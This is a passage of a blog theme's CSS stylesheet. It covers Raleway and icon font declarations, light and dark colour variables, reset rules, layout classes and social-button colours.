		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 600;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCAIT5lu.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCkIT5lu.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCIIT5lu.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyCMIT5lu.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: normal;
		    font-weight: 700;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		/*-- Material Icons Font --*/
		@font-face {
		    font-family: "Material Icons Round";
		    font-display: swap;
		    font-style: normal;
		    font-weight: 400;
		    src: url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")
		}

		.mir {
		    font-family: "Material Icons Round";
		    font-weight: 400;
		    font-style: normal;
		    font-size: 24px;
		    line-height: 1;
		    letter-spacing: normal;
		    text-transform: none;
		    display: inline-block;
		    white-space: nowrap;
		    word-wrap: normal;
		    direction: ltr;
		    -webkit-font-feature-settings: liga;
		    -webkit-font-smoothing: antialiased
		}

		/*-- Font Awesome 5 Brands 5.15.3 --*/
		@font-face {
		    font-family: "Font Awesome 5 Brands";
		    font-display: swap;
		    font-style: normal;
		    font-weight: 400;
		    src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);
		    src: url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"), url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")
		}

		.fab {
		    font-family: "Font Awesome 5 Brands";
		    font-weight: 400
		}

		/*-- CSS Variables --*/
		:root {
		    --body-font: 'Raleway', Arial, sans-serif;
		    --menu-font: 'Raleway', Arial, sans-serif;
		    --title-font: 'Raleway', Arial, sans-serif;
		    --text-font: 'Raleway', Arial, sans-serif;
		    --body-bg-color: #FAFAFA;
		    --body-bg: #FAFAFA none repeat fixed top left;
		    --outer-bg: #FAFAFA;
		    --main-color: #1E73BE;
		    --title-color: #111111;
		    --title-hover-color: #1E73BE;
		    --meta-color: #595959;
		    --text-color: #111111;
		    --header-bg: #FFFFFF;
		    --header-color: #111111;
		    --header-hover-color: #1E73BE;
		    --submenu-bg: #FFFFFF;
		    --submenu-color: #111111;
		    --submenu-hover-color: #1E73BE;
		    --megamenu-bg: #FFFFFF;
		    --megamenu-color: #111111;
		    --megamenu-hover-color: #1E73BE;
		    --megamenu-meta-color: #898989;
		    --mobilemenu-bg: #FAFAFA;
		    --mobilemenu-header-bg: #FAFAFA;
		    --mobilemenu-color: #111111;
		    --mobilemenu-hover-color: #1E73BE;
		    --widget-bg: #FFFFFF;
		    --footer-bg: #FFFFFF;
		    --footer-color: #111111;
		    --footer-hover-color: #1E73BE;
		    --footerbar-bg: #111111;
		    --footerbar-color: #FFFFFF;
		    --footerbar-hover-color: #1E73BE;
		    --cookie-bg: #FFFFFF;
		    --cookie-color: #111111;
		    --button-bg: #1E73BE;
		    --button-color: #FFFFFF;
		    --button-hover-bg: #1B67AB;
		    --button-hover-color: #FFFFFF;
		    --gray-bg: rgba(155, 155, 155, 0.05);
		    --avatar-shadow: 0px 1px 4px rgba(0, 0, 0, 0.05);
		    --field-focus: 0 0 0 2px #1E73BE20;
		    --btn-focus: 0 0 0 2px #1E73BE20;
		    --border-color: rgba(155, 155, 155, 0.15);
		    --radius: 4px;
		    --shadow: 0 0 10px rgba(0, 0, 0, 0.03);
		}

		html.is-dark {
		    --body-bg-color: #222222;
		    --body-bg: #FAFAFA none repeat fixed top left;
		    --outer-bg: #111111;
		    --title-color: #f6f7f8;
		    --title-hover-color: #1E73BE;
		    --meta-color: #aaaaaa;
		    --text-color: #b4b6b8;
		    --header-bg: #191919;
		    --header-color: #f6f7f8;
		    --header-hover-color: #1E73BE;
		    --submenu-bg: #222222;
		    --submenu-color: #f6f7f8;
		    --submenu-hover-color: #1E73BE;
		    --megamenu-bg: #222222;
		    --megamenu-color: #f6f7f8;
		    --megamenu-hover-color: #1E73BE;
		    --megamenu-meta-color: #aaaaaa;
		    --mobilemenu-bg: #111111;
		    --mobilemenu-header-bg: #191919;
		    --mobilemenu-color: #f6f7f8;
		    --mobilemenu-hover-color: #1E73BE;
		    --widget-bg: #191919;
		    --footer-bg: #191919;
		    --footer-color: #b4b6b8;
		    --footer-hover-color: #1E73BE;
		    --footerbar-bg: #111111;
		    --footerbar-color: #f6f7f8;
		    --footerbar-hover-color: #1E73BE;
		    --cookie-bg: #191919;
		    --cookie-color: #b4b6b8;
		    --button-bg: #1E73BE;
		    --button-color: #ffffff;
		    --button-hover-bg: #1B67AB;
		    --button-hover-color: #FFFFFF;
		    --gray-bg: rgba(255, 255, 255, 0.02);
		    --border-color: rgba(255, 255, 255, 0.02);
		    --shadow: 0 0 10px rgba(0, 0, 0, 0.03);
		}

		html.rtl {
		    --body-font: 'Tajawal', Arial, sans-serif;
		    --menu-font: 'Tajawal', Arial, sans-serif;
		    --title-font: 'Tajawal', Arial, sans-serif;
		    --text-font: 'Tajawal', Arial, sans-serif;
		}

		/*-- Reset CSS --*/
		html,
		body,
		a,
		abbr,
		acronym,
		address,
		applet,
		b,
		big,
		blockquote,
		caption,
		center,
		cite,
		code,
		dd,
		del,
		dfn,
		div,
		dl,
		dt,
		em,
		fieldset,
		font,
		form,
		input,
		button,
		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		i,
		iframe,
		img,
		ins,
		kbd,
		label,
		legend,
		li,
		object,
		p,
		pre,
		q,
		s,
		samp,
		small,
		span,
		strike,
		strong,
		sub,
		sup,
		table,
		tbody,
		td,
		tfoot,
		th,
		thead,
		tr,
		tt,
		u,
		ul,
		var {
		    padding: 0;
		    margin: 0;
		    border: 0;
		    outline: none;
		    vertical-align: baseline;
		    background: 0 0;
		    text-decoration: none
		}

		dl,
		ul {
		    list-style-position: inside;
		    list-style: none
		}

		ul li {
		    list-style: none
		}

		caption {
		    text-align: center
		}

		img {
		    border: none;
		    position: relative
		}

		a,
		a:visited {
		    text-decoration: none
		}

		.clearfix {
		    clear: both
		}

		.section,
		.widget,
		.widget ul {
		    margin: 0;
		    padding: 0
		}

		a {
		    color: var(--main-color)
		}

		a img {
		    border: 0
		}

		abbr {
		    text-decoration: none
		}

		.CSS_LIGHTBOX {
		    z-index: 999999 !important
		}

		.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER>.CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child>.CSS_LAYOUT_COMPONENT {
		    opacity: 0
		}

		.separator a {
		    text-decoration: none !important;
		    clear: none !important;
		    float: none !important;
		    margin-left: 0 !important;
		    margin-right: 0 !important
		}

		#Navbar1,
		#navbar-iframe,
		.widget-item-control,
		a.quickedit,
		.home-link,
		.feed-links {
		    display: none !important
		}

		.center {
		    display: table;
		    margin: 0 auto;
		    position: relative
		}

		.widget>h2,
		.widget>h3 {
		    display: none
		}

		.widget iframe,
		.widget img {
		    max-width: 100%
		}

		button,
		input,
		select,
		textarea {
		    background: transparent;
		    font-family: var(--body-font);
		    -webkit-appearance: none;
		    -moz-appearance: none;
		    appearance: none;
		    outline: none;
		    border-radius: 0
		}

		button {
		    cursor: pointer
		}

		input[type="search"]::-webkit-search-cancel-button {
		    -webkit-appearance: none
		}

		/*-- Style CSS --*/
		* {
		    box-sizing: border-box
		}

		html {
		    position: relative;
		    word-break: break-word;
		    word-wrap: break-word;
		    text-rendering: optimizeLegibility;
		    -webkit-font-smoothing: antialiased;
		    -webkit-text-size-adjust: 100%
		}

		body {
		    position: relative;
		    background: var(--body-bg);
		    background-color: var(--body-bg-color);
		    font-family: var(--body-font);
		    font-size: 14px;
		    color: var(--text-color);
		    font-weight: 400;
		    font-style: normal;
		    line-height: 1.4em
		}

		.rtl {
		    direction: rtl
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
		    font-family: var(--title-font);
		    font-weight: 700
		}

		a,
		input,
		button {
		    transition: all .0s ease
		}

		#outer-wrapper {
		    position: relative;
		    overflow: hidden;
		    width: 100%;
		    max-width: 100%;
		    background-color: var(--outer-bg);
		    margin: 0 auto;
		    padding: 0
		}

		.is-boxed #outer-wrapper {
		    width: 1020px;
		    max-width: 100%;
		    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1)
		}

		.is-dark .is-boxed #outer-wrapper {
		    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3)
		}

		.container {
		    position: relative
		}

		.row-x1 {
		    width: 970px;
		    max-width: 100%
		}

		.row-x2 {
		    width: 100%
		}

		.flex-center {
		    display: flex;
		    justify-content: center
		}

		.flex-col {
		    display: flex;
		    flex-direction: column
		}

		.flex-sb {
		    display: flex;
		    justify-content: space-between
		}

		#content-wrapper {
		    float: left;
		    width: 100%;
		    overflow: hidden;
		    padding: 25px 0
		}

		.is-left #content-wrapper>.container,
		.rtl .is-right #content-wrapper>.container {
		    flex-direction: row-reverse
		}

		.rtl .is-left #content-wrapper>.container {
		    flex-direction: row
		}

		.theiaStickySidebar:before,
		.theiaStickySidebar:after {
		    content: '';
		    display: table;
		    clear: both
		}

		#main-wrapper {
		    position: relative;
		    width: calc(100% - 325px)
		}

		.no-sidebar #main-wrapper {
		    width: 100%
		}

		#sidebar-wrapper {
		    position: relative;
		    width: 300px
		}

		.no-sidebar #sidebar-wrapper {
		    display: none
		}

		.btn {
		    position: relative;
		    border-radius: var(--radius)
		}

		.entry-image-wrap,
		.author-avatar-wrap,
		.comments .avatar-image-container {
		    display: block;
		    position: relative;
		    overflow: hidden;
		    background-color: var(--gray-bg);
		    z-index: 5;
		    color: transparent
		}

		.entry-image-wrap {
		    border-radius: var(--radius)
		}

		.entry-image,
		.author-avatar {
		    display: block;
		    position: relative;
		    width: 100%;
		    height: 100%;
		    background-size: cover;
		    background-position: center center;
		    background-repeat: no-repeat;
		    z-index: 1;
		    opacity: 0;
		    transition: opacity .35s ease, filter 0s ease
		}

		.entry-image.pbt-lazy,
		.author-avatar.pbt-lazy {
		    opacity: 1
		}

		.entry-image-wrap:hover .entry-image,
		.cs:hover .entry-image-wrap .entry-image {
		    filter: brightness(1.03)
		}

		.entry-image-wrap.is-video:after {
		    display: flex;
		    position: absolute;
		    content: '\e037';
		    top: 50%;
		    right: 50%;
		    width: 38px;
		    height: 27px;
		    background-color: rgba(0, 0, 0, 0.5);
		    font-family: 'Material Icons Round';
		    font-size: 25px;
		    color: #fff;
		    font-weight: 400;
		    align-items: center;
		    justify-content: center;
		    z-index: 5;
		    transform: translate(50%, -50%);
		    box-sizing: border-box;
		    padding: 0 0 0 1px;
		    margin: 0;
		    border-radius: 6px;
		    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1)
		}

		.entry-image-wrap.is-video:hover:after,
		.cs:hover .entry-image-wrap.is-video:after {
		    background-color: #f50000
		}

		.cs .entry-image-wrap.is-video:after {
		    top: 15px;
		    right: 15px;
		    transform: translate(0)
		}

		.rtl .cs .entry-image-wrap.is-video:after {
		    left: 15px;
		    right: unset
		}

		.entry-category {
		    display: flex;
		    width: -moz-fit-content;
		    width: fit-content;
		    height: 20px;
		    background-color: var(--main-color);
		    font-size: 12px;
		    color: #fff;
		    align-items: center;
		    padding: 0 10px;
		    margin: 0 0 10px;
		    border-radius: 20px
		}

		.entry-title {
		    color: var(--title-color);
		    font-weight: 700;
		    line-height: 1.3em
		}

		.entry-title a {
		    display: block;
		    color: var(--title-color)
		}

		.entry-title a:hover {
		    color: var(--title-hover-color)
		}

		.entry-meta {
		    display: flex;
		    font-size: 12px;
		    color: var(--meta-color);
		    font-weight: 400;
		    margin: 4px 0 0
		}

		.entry-meta .mi {
		    display: flex
		}

		.entry-meta .mi,
		.entry-meta .sp {
		    margin: 0 4px 0 0
		}

		.rtl .entry-meta .mi,
		.rtl .entry-meta .sp {
		    margin: 0 0 0 4px
		}

		.entry-meta .author-name {
		    color: var(--main-color);
		    font-weight: 600
		}

		.excerpt {
		    font-family: var(--text-font);
		    line-height: 1.6em
		}

		.before-mask:before {
		    content: '';
		    position: absolute;
		    left: 0;
		    right: 0;
		    bottom: 0;
		    height: 100%;
		    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 30%, rgba(0, 0, 0, 0.5));
		    -webkit-backface-visibility: hidden;
		    backface-visibility: hidden;
		    z-index: 2;
		    opacity: 1;
		    margin: 0;
		    transition: opacity .25s ease
		}

		.cs {
		    overflow: hidden
		}

		.entry-info {
		    position: absolute;
		    left: 0;
		    bottom: 0;
		    width: 100%;
		    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5));
		    overflow: hidden;
		    z-index: 10;
		    display: flex;
		    flex-direction: column;
		    padding: 16px
		}

		.entry-info .entry-title {
		    color: #fff;
		    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1)
		}

		.entry-info .entry-meta {
		    color: #c5c5c5;
		    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1)
		}

		.entry-info .entry-meta .author-name {
		    color: #d5d5d5;
		    font-weight: 400
		}

		.error-msg {
		    display: flex;
		    align-items: center;
		    font-size: 14px;
		    color: var(--meta-color);
		    padding: 20px 0;
		    font-weight: 400
		}

		.error-msg b {
		    font-weight: 500
		}

		.loader {
		    position: relative;
		    width: 100%;
		    height: 100%;
		    overflow: hidden;
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    margin: 0
		}

		.loader:after {
		    content: '';
		    display: block;
		    width: 30px;
		    height: 30px;
		    box-sizing: border-box;
		    margin: 0;
		    border: 2px solid var(--main-color);
		    border-right-color: var(--border-color);
		    border-radius: 100%;
		    animation: spinner .65s infinite linear;
		    transform-origin: center
		}

		@-webkit-keyframes spinner {
		    0% {
		        -webkit-transform: rotate(0deg);
		        transform: rotate(0deg)
		    }

		    to {
		        -webkit-transform: rotate(1turn);
		        transform: rotate(1turn)
		    }
		}

		@keyframes spinner {
		    0% {
		        -webkit-transform: rotate(0deg);
		        transform: rotate(0deg)
		    }

		    to {
		        -webkit-transform: rotate(1turn);
		        transform: rotate(1turn)
		    }
		}

		.social a:before {
		    display: block;
		    font-family: 'Font Awesome 5 Brands';
		    font-style: normal;
		    font-weight: 400
		}

		.social .rss a:before,
		.social .share a:before,
		.social .email a:before,
		.social .external-link a:before {
		    content: '\e0e5';
		    font-family: 'Material Icons Round'
		}

		.social .share a:before {
		    content: '\e80d'
		}

		.social .email a:before {
		    content: '\e0be'
		}

		.social .external-link a:before {
		    content: '\e89e'
		}

		.social-bg .blogger a,
		.social-bg-hover .blogger a:hover {
		    background-color: #ff5722
		}

		.social-bg .apple a,
		.social-bg-hover .apple a:hover {
		    background-color: #333
		}

		.social-bg .amazon a,
		.social-bg-hover .amazon a:hover {
		    background-color: #fe9800
		}

		.social-bg .microsoft a,
		.social-bg-hover .microsoft a:hover {
		    background-color: #0067B8
		}

		.social-bg .facebook a,
		.social-bg .facebook-f a,
		.social-bg-hover .facebook a:hover,
		.social-bg-hover .facebook-f a:hover {
		    background-color: #3b5999
		}

		.social-bg .twitter a,
		.social-bg-hover .twitter a:hover {
		    background-color: #00acee
		}

		.social-bg .youtube a,
		.social-bg-hover .youtube a:hover {
		    background-color: #f50000
		}

		.social-bg .instagram a,
		.social-bg-hover .instagram a:hover {
		    background: linear-gradient(15deg, #ffb13d, #dd277b, #4d5ed4)
		}

		.social-bg .pinterest a,
		.social-bg .pinterest-p a,
		.social-bg-hover .pinterest a:hover,
		.social-bg-hover .pinterest-p a:hover {
		    background-color: #ca2127
		}

		.social-bg .dribbble a,
		.social-bg-hover .dribbble a:hover {
		    background-color: #ea4c89
		}

		.social-bg .linkedin a,
		.social-bg-hover .linkedin a:hover {
		    background-color: #0077b5
		}

		.social-bg .tumblr a,
		.social-bg-hover .tumblr a:hover {
		    background-color: #365069
		}

		.social-bg .twitch a,
		.social-bg-hover .twitch a:hover {
		    background-color: #6441a5
		}

		.social-bg .rss a,
		.social-bg-hover .rss a:hover {
		    background-color: #ffc200
		}

		.social-bg .skype a,
		.social-bg-hover .skype a:hover {
		    background-color: #00aff0
		}

		.social-bg .stumbleupon a,
		.social-bg-hover .stumbleupon a:hover {
		    background-color: #eb4823
		}

		.social-bg .vk a,
		.social-bg-hover .vk a:hover {
		    background-color: #4a76a8
		}

		.social-bg .stack-overflow a,
		.social-bg-hover .stack-overflow a:hover {
		    background-color: #f48024
		}

		.social-bg .github a,
		.social-bg-hover .github a:hover {
		    background-color: #24292e
		}

		.social-bg .soundcloud a,
		.social-bg-hover .soundcloud a:hover {
		    background: linear-gradient(#ff7400, #ff3400)
		}

		.social-bg .behance a,
		.social-bg-hover .behance a:hover {
		    background-color: #191919
		}

		.social-bg .digg a,
		.social-bg-hover .digg a:hover {
		    background-color: #1b1a19
		}

		.social-bg .delicious a,
		.social-bg-hover .delicious a:hover {
		    background-color: #0076e8
		}

		.social-bg .codepen a,
		.social-bg-hover .codepen a:hover {
		    background-color: #000
		}

		.social-bg .flipboard a,
		.social-bg-hover .flipboard a:hover {
		    background-color: #f52828
		}

		.social-bg .reddit a,
		.social-bg-hover .reddit a:hover {
		    background-color: #ff4500
		}

		.social-bg .whatsapp a,
		.social-bg-hover .whatsapp a:hover {
		    background-color: #3fbb50
		}

		.social-bg .messenger a,
		.social-bg-hover .messenger a:hover {
		    background-color: #0084ff
		}

		.social-bg .snapchat a,
		.social-bg-hover .snapchat a:hover {
		    background-color: #ffe700
		}

		.social-bg .telegram a,
		.social-bg-hover .telegram a:hover {
		    background-color: #179cde
		}

		.social-bg .steam a,
		.social-bg-hover .steam a:hover {
		    background: linear-gradient(5deg, #0d89bc, #112c5b, #0d1c47)
		}

		.social-bg .discord a,
		.social-bg-hover .discord a:hover {
		    background-color: #7289da
		}

		.social-bg .quora a,
		.social-bg-hover .quora a:hover {
		    background-color: #b92b27
		}

		.social-bg .tiktok a,
		.social-bg-hover .tiktok a:hover {
		    background-color: #fe2c55
		}

		.social-bg .share a,
		.social-bg-hover .share a:hover {
		    background-color: var(--meta-color)
		}

		.social-bg .email a,
		.social-bg-hover .email a:hover {
		    background-color: #888
		}

		.social-bg .line a,
		.social-bg-hover .line a:hover {
